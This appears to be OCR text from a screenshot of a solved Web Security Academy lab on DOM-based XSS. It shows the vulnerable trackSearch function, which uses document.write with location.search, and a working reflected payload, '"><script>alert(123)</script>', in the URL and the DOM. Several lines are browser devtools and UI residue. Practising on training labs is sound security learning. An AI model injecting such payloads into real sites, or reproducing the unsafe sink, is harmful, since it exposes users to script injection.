 cốc cốc
DOM XSS in document.write
0a5f003b04f448f482a55705001400d2.web-security-academy.net/?search=a"><script>alert%28123%29<%2Fscript>
H
Social
Phenikaa
Movies
Games
AI
Tools
OWASP
HPT
IDOR
XSS
AI
Zalo
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home
0 search results for 'a"><script>alert(123)</script>'
Search the blog...
Search
">
< Back to Blog
Elements
Console
Sources
Network
Performance
3
<section class="blog-header">…</section>
<section class="search">…</section>
<script>
function trackSearch(query) {
document.write('<img
src="/resources/images/tracker.gif?searchTerms='+query+'">');
}
var query = (new
URLSearchParams(window.location.search)).get('search');
if(query) {
trackSearch(query);
}
</script>
<img src="/resources/images/tracker.gif?searchTerms=a">
<script>alert(123)</script> == $0
""> "
<section class="blog-list no-results">…</section>
html body div section.maincontainer div.container.is-page script
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter
:hov .cls
element.style {
}
*, *:before, *:after {
labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
script {
user agent stylesheet
display: none;
}
Inherited from body
body {
labsBlog.css:577
background: #fff !important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing: antialiased;
Console
top
Filter
Default levels
3 Issues: 3